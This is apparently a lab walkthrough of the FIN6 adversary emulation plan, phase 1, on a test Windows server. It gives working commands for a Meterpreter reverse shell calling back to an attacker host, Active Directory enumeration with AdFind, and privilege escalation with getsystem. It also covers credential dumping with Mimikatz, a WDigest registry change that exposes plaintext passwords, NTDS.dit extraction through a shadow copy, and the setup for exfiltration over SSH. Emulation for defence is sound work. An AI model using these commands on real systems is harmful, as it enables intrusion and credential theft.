FIN6 Overview
FIN6 is thought to be a financially motivated cyber-crime group. The group has aggressively targeted and compromised high-volume POS systems in the hospitality and retail sectors since at least 2015. FIN6 has targeted e-commerce sites and multinational organizations. Most of the group’s targets have been located in the United States and Europe, but include companies in Australia, Canada, Spain, India, Kazakhstan, Serbia, and China.
Objective
The aim is to present a walkthrough of FIN6 Adversary Emulation Plan Phase 1 provided by Center for Threat-Informed Defense CTID, which comprises the following stages: Initial Access, Discovery, Privilege Escalation, and Collection and Exfiltration.
Technical Requirements
VMware:
Kali Linux:
The Adversary Emulation was tested on the following Operating System:
- Windows Server 2019 Standard Evaluation
A script for automation was developed to handle the majority of adversary emulation tasks. You can find this script in the corresponding GitHub repository
Step 1 - Initial Access
1.1 - Phishing: Spearphishing Attachment T1566.001 and via Service T1566.003
Due to their financial motives, FIN6 adopts a practical delivery strategy. They use various techniques, such as social engineering through direct messages on LinkedIn, spear-phishing, compromising e-commerce sites, and it’s been speculated that they might have acquired access to previously compromised networks through negotiations or purchases.
1.2 - C2 Framework

FIN6 has made use of CobaltStrike and Metasploit. For this demonstration, we’ll create initial payload using Metasploit’s Msfvenom.
MsfVenom is a combination of Msfpayload and Msfencode, putting both of these tools into a single Framework instance. The advantages of Msfvenom are:
- One single tool
- Standardized command line options
- Increased speed
MsfVenom has a wide range of options available:
1.3 - Generate Initial Access Payload
To generate a payload, there are two flags that you must supply (-p and -f):
- The
-pflag: Specifies what payload to generate - The
-fflag: Specifies the format of the payload
To see what payloads are available from Framework, you can do:
1
./msfvenom -l payloads
Below is the typical syntax to use MsfVenom:
1
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=[Attacker IP] lport=4444 -f exe -o /tmp/my_payload.exe
Take note that in order to dump credentials with Mimikatz later on the victim’s Windows Server, we need to use the x64 version of Windows Meterpreter TCP reverse shell.
1.4 - Generate Payload Handler
Now that we’ve successfully created our Windows x64 executable payload, the next step is to set up a handler that can receive the connection back from our target. We will use the exploit/multi/handler metasploit module.
Normally, you can use exploit/multi/handler this way:
1
2
3
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) >

To check the current configuration of the exploit handler, we can use the command show options to list down the various options for this module:
1
msf6 exploit(multi/handler) > show options
Base on the result, the payload is currently set to default generic/shell_reverse_tcp. We need to configure the payload and exploit appropriately, so the Meterpreter shell can connect back to our attackerVM machine. In this case, we need to inform the exploit handler for the type of the payload that we generated which is the windows/x64/meterpreter/reverse_tcp:
1
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

Aside from that, the LHOST needs to be set also. We don’t need to set LPORT because it already matches the option we set for the payload.
We can set the LHOST option using the following command:
1
set LHOST [Attacker IP]
Once done, you should now have a similar configuration on the screenshot below.
To start the handler, just execute the following command.
1
msf6 exploit(multi/handler) > exploit
1.5 - Tranfser the Payload via Server
After generating the payload using MsfVenom, the next step is to set up an HTTP server to transfer the payload. To do this, follow these steps:
Open another terminal tab or window to keep the current session active.
Navigate to the folder location where you saved the payload using the cd command. For example:
1
cd /path/to/folder
Start a Python3 HTTP server on port 80:
1
sudo python3 -m http.server 80
1.6 - Download Payload to Start the Communication on Exploit Handler

Switch to the victim’s Server, then use a web browser to access the attacker’s VM IP address and download the payload.
After downloading the payload, execute it with Administrator privileges on the victim’s server. As part of this emulation plan, the payload necessitates elevated access to function properly.
Then switch back to the msfconsole terminal window on the attackerVM. You should see that the handler received a callback from the victim’s Server, with a new meterpreter session created.
Step 2 - Discovery
After gaining access to the target network, FIN6 enumerates the network and Active Directory (AD) environment. The second objective is to conduct internal reconnaissance. The intent of Discovery is to identify opportunities for escalation, lateral movement, systems for staging, and systems of interest for the effects phase of the emulation
2.1 - Software: AdFind S0552

FIN6 is suspected to have utilized a tool called ADFind for performing network and Active Directory (AD) enumeration on at least one occasion.
AdFind is a free command-line query tool that can be used for gathering information from Active Directory.
By employing this tool, FIN6 can efficiently gather information about users, groups, computers, organizational units, and other objects within the AD infrastructure, enabling them to gain valuable insights for their malicious activities and further advance their attack objectives.
On the meterpreter> terminal, we will use PowerShell session instead to download AdFind on Windows directory. To enable PowerShell session, run the following commands:
1
2
3
4
meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS >
Afterwards, execute the following command to start the installation process of AdFind on the target machine:
1
2
$postParams = @{B1='Download+Now';download="AdFind.zip";email=''};
Invoke-WebRequest -Uri http://www.joeware.net/downloads/dl2.php -Method POST -Body $postParams -OutFile C:\Users\Public\adfind.zip; Expand-Archive -Path C:\Users\Public\adfind.zip -DestinationPath C:\Users\Public -Force; Move-Item -Path C:\Users\Public\AdFind.exe -Destination C:\Windows\AdFind.exe -Force; Remove-Item -Path C:\Users\Public\adfind.zip -Force; Remove-Item -Path C:\Users\Public\adcsv.pl -Force;
2.2 - Account Discovery: Domain Account T1087.002
FIN6 used AdFind to check for person objects on Active Directory, and output the results to a text file.
1
PS > adfind.exe -f "objectcategory=person" > ad_users.txt
After running the command, we can view the contents of the output file with the type command:
1
PS > type ad_users.txt

We can use Get-Content Select-String to filter-out all of the user accounts.
1
PS > Get-Content ad_users.txt | Select-String "dn:CN="
2.3 - Remote System Discovery T1018
FIN6 also observed to perform Remote System Discovery to identify computer objects on the domain.
1
PS > adfind.exe -f "objectcategory=computer" > ad_computers.txt
After running the command, we can use Get-Content Select-String to filter-out all of the workstations and servers that are currently joined to the domain.
1
PS > Get-Content ad_computers.txt | Select-String "dn:CN="
2.4 - Domain Trust Discovery T1482
FIN6 can gather information about organizational units (OUs) and domain trusts from Active Directory using two separate procedures.

First FIN6 enumerates all Organizational Units in the current user’s domain:
1
2
PS > adfind.exe -f "objectcategory=organizationalUnit" > ad_ous.txt
PS > Get-Content ad_ous.txt | Select-String "dn:OU="
Alternative procedure:
1
2
PS > Get-ADOrganizationalUnit -Filter 'Name -like "*"' | Format-Table Name, DistinguishedName -A > ad_ous_ps.txt
PS > type ad_ous_ps.txt

Next, FIN6 performs a full forest search for trust objects using AdFind’s trustdmp feature:
1
2
PS > adfind.exe -gcb -sc trustdmp > ad_trustdmp.txt
PS > type ad_trustdmp.txt
Alternative procedure:
1
2
PS > nltest /domain_trusts > ad_trustdmp_nltest.txt
PS > type ad_trustdmp_nltest.txt
2.5 - System Network Configuration Discovery T1016
FIN6 can extract subnet information from Active Directory. It performs System Network Configuration Discovery to list subnets information within the network. As the target network consists of just 1 host, there will not be much information returned from this procedure.
FIN6 Procedure:
1
2
PS > adfind.exe -subnets -f "objectcategory=subnet" > ad_subnets.txt
PS > type ad_subnets.txt
Alternative procedure:
1
2
PS > Get-ADReplicationSubnet -Filter * > ad_subnets_ps.txt
PS > type ad_subnets_ps.txt

2.6 - Permission Groups Discovery: Domain Groups T1069.002
FIN6 can use AdFind to extract and to enumerate groups in the domain and writes the output to a file.
FIN6 procedure:
1
2
PS > adfind.exe -f "objectcategory=group" > ad_group.txt
PS > type ad_group.txt
Alternative procedure:
1
2
PS > net group /domain > ad_group.txt
PS > type ad_group.txt
FIN6
Step 3 - Privilege Escalation
The third objective is to escalate privileges. Again, in this regard, FIN6 has taken a pragmatic approach. Reporting suggests the group has purchased credentials, made heavy use of credential access, and used the getsystem modules included in publicly available penetration testing frameworks. FIN6 has been reported to further compromise the Windows domain by copying and exfiltrating the Active Directory database (NTDS.dit) file. The information therein enables the group to move freely throughout the domain and pursue their operational objectives.
3.1 - Access Token Manipulation T1134
FIN6 has used has used Metasploit’s named-pipe impersonation technique to escalate privileges.
To perform the FIN6 procedure, we first need to exit the PowerShell shell within our Meterpreter session, to bring us back to the meterpreter> console.
Next, the command below assumes a meterpreter session and specifies the use of technique 1, a named-pipe impersonation.
1
meterpreter > getsystem -t 1
3.2 - OS Credential Dumping: LSASS Memory T1003.001

Reporting indicates that FIN6 has used Mimikatz on several occasions. While there are many variations of the tool, FIN6 has to date, favored the use of Metasploit and CobaltStrike for post-exploitation. As such, the recommended procedure specifies using Mimikatz from a Meterpreter session. This of course, requires a Meterpreter session and elevated privileges. The commands below load Mimikatz into memory and attempt to retrieve wdigest credentials.
1
2
meterpreter > load kiwi
meterpreter > creds_all
Note the password field is null.
As part of WDigest authentication provider, Windows versions up to 8 and 2012 used to store logon credentials in memory in plaintext by default, which is no longer the case with newer Windows versions. It is still possible, however, to force WDigest to store secrets in plaintext.
Now as an attacker, we can modify the following registry key to force the WDigest to store credentials in plaintext next time someone logs on to the target system:
1
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1
Once done, restart the victim’s server and re-execute the Mimikatz command earlier. You should now able to see the clear-text passwords in memory.
3.3 - OS Credential Dumping: NTDS T1003.003
FIN6 has used Metasploit’s PsExec NTDSGRAB module to obtain a copy of the victim’s Active Directory database. This module authenticates to the domain controller, creates a volume shadow copy of the system drive, and downloads copies of the NTDS.dit and SYSTEM hive. Although this technique is herein classified as a privilege escalation technique, the group may execute this module during discovery and exfiltrate the resultant files with the rest of their discovery results.
1
msf> use auxiliary/admin/smb/psexec_ntdsgrab
For us to have a clear understanding on how this module work, lets take a look on its source code
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
  def run
    # Initialize some variables
    text = "\\#{datastore['WINPATH']}\\Temp\\#{Rex::Text.rand_text_alpha(16)}.txt"
    bat = "\\#{datastore['WINPATH']}\\Temp\\#{Rex::Text.rand_text_alpha(16)}.bat"
    createvsc = "vssadmin create shadow /For=%SYSTEMDRIVE%"
    @ip = datastore['RHOST']
    @smbshare = datastore['SMBSHARE']
    # Try and connect
    if connect
      # Try and authenticate with given credentials
      begin
        smb_login
      rescue StandardError => autherror
        print_error("Unable to authenticate with given credentials: #{autherror}")
        return
      end
      # If a VSC was specified then don't try and create one
      if datastore['VSCPATH'].length > 0
        print_status("Attempting to copy NTDS.dit from #{datastore['VSCPATH']}")
        vscpath = datastore['VSCPATH']
      else
        unless datastore['CREATE_NEW_VSC']
          vscpath = check_vss(text, bat)
        end
        unless vscpath
          vscpath = make_volume_shadow_copy(createvsc, text, bat)
        end
      end
      if vscpath
        if copy_ntds(vscpath, text) and copy_sys_hive
          download_ntds((datastore['WINPATH'] + "\\Temp\\ntds"))
          download_sys_hive((datastore['WINPATH'] + "\\Temp\\sys"))
        else
          print_error("Failed to find a volume shadow copy.  Issuing cleanup command sequence.")
        end
      end
      cleanup_after(bat, text, "\\#{datastore['WINPATH']}\\Temp\\ntds", "\\#{datastore['WINPATH']}\\Temp\\sys")
      disconnect
    end
  end

Base on the source code, the module will execute the following command:
1
vssadmin create shadow /For=%SYSTEMDRIVE%
This command will generate Volume Shadow Copy on the Systemn Drive. A Volume Shadow Copy is a snapshot of a set of files, which can be accessed to copy files even when the originals are currently being used by Windows.
Going back to the source code of this module, we can see that we can now access and make a copy of the NTDS.dit since we have the Shadow Copy Name:
1
2
3
4
5
6
7
8
9
10
  # Copy ntds.dit from the Volume Shadow copy to the Windows Temp directory on the target host
  def copy_ntds(vscpath, text)
    begin
      ntdspath = vscpath.to_s + "\\" + datastore['WINPATH'] + "\\NTDS\\ntds.dit"
      command = "%COMSPEC% /C copy /Y \"#{ntdspath}\" %WINDIR%\\Temp\\ntds"
      run = psexec(command)
      if !check_ntds(text)
        return false
      end
      return true
To make a copy of the NTDS.dit file from the Shadow Copy, execute the following command:
1
copy [shadow_copy_name]\windows\ntds\ntds.dit .\ad_ntds.dit
Aside from that, we can also use the Shadow Copy Name to access the SYSTEM registry hive and SYSTEM configuration file by executing the following command:
1
2
reg SAVE HKLM\SYSTEM .\ad_SYS_reg
copy [shadow_copy_name]\windows\system32\config\SYSTEM .\ad_SYSTEM_cfg
Step 4 - Collection and Exfiltration
After conducting internal discovery, FIN6 has been reported to stage the resulting files, compress those files, and typically exfiltrate using SSH.
4.1 - Archive Collected Data: Archive via Utility T1560.001

FIN6 uses its renamed version of 7zip (7.exe), on the designated staging system, to compress the text files resulting from internal discovery.
The following command adds the ad_* text files to the ad.7z archive and performs a level 3 compression:
1
PS > .\7.exe a -mx3 ad.7z ad_*
4.2 - Exfiltration Over Web Service: Exfiltration to Cloud Storage T1567.002 and Protocol Tunneling T1572
FIN6 exfiltrates the text files resultant from the Discovery Phase via SSH. FIN6 leveraged the publicly available Plink command-line utility (part of the PuTTY SSH and Telnet suite) to create SSH tunnels to CnC servers under their control.
1
2
plink -ssh #{user}@#{server}
Example: C:\>plink -ssh root@192.168.101.1
Alternatively, we can use another PuTTY SSH module called PSCP. PSCP (PuTTY Secure Copy Protocol) is a command-line tool for transferring files and folders from a Windows computer to a Linux computer.

But before that, we need to check if SSH port is already open our the AttackerVM:
1
nmap -sV [Attacker IP]
Based on the Nmap scan, we can see that we only have one open port which is the HTTP server that we have created earlier.

You can execute the following command to install and enable the remote SSH open server in Kali Linux
1
2
service ssh start
service ssh status
Now, let’s get back to the meterpreter console and load powershell module:
1
2
meterpreter > load powershell
meterpreter > powershell_shell

Then start to download PSCP using the following command:
1
Invoke-WebRequest -Uri https://the.earth.li/~sgtatham/putty/latest/w64/pscp.exe -OutFile .\pscp.exe
Once downloaded, exit to the powershell module since we need to load the shell module in order for PSCP to execute properly:
1
meterpreter > shell
